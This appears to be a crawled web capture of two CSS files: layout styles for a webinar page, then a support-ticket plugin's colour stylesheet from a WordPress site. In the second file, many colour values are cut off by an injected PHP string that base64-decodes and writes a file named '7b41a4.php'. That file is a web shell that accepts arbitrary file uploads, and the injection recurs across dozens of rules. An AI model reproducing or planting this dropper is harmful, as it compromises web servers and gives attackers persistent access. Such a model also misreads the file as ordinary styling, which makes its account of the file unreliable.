  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 46px;

  margin-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 18px;
  /* padding-top: 20px; */
  font-weight: bold;
}

.dateSubHeadline {
  font-size: 18px;
  padding-top: 0px;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -60vh;
  left: 10px;
  background: #ced4d969;
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}

#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  gap: 5px;
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0px;
  left: 100%;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9999999999;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 52%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 24450
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
